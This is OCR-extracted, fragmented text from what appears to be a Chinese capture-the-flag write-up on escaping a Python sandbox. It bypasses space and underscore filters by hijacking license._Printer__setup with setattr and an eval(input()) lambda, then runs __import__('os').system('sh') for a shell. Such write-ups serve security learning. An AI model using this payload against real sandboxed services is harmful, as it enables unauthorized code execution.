
但是题目过滤空格和下划线，
这种字符串要继续
__class__
构造，所以这里使用
，
license
因为劫持
就好了，降低payload过
license._Printer__setup
长的可能性
使用
代替，使用
_Printer__setup
dir(license)[5]
代替
setattr(obj,str,any)
license._Printer__setup =
赋值语句，
any
扔一个lambda进去就解决在audit hook卸载后代码执行问题
但是一行做完exploit不现实，主要是payload长度限制，考
虑双步执行，使用
解决问题
eval(input())
0,
setattr
(
license
,
dir
(
license
)[5],
lambda
:
eval
(
input
(
长度不超过75限制，进去之后扔
即可，然后即可getshell
__import__("os").system("sh")
3.
Day 3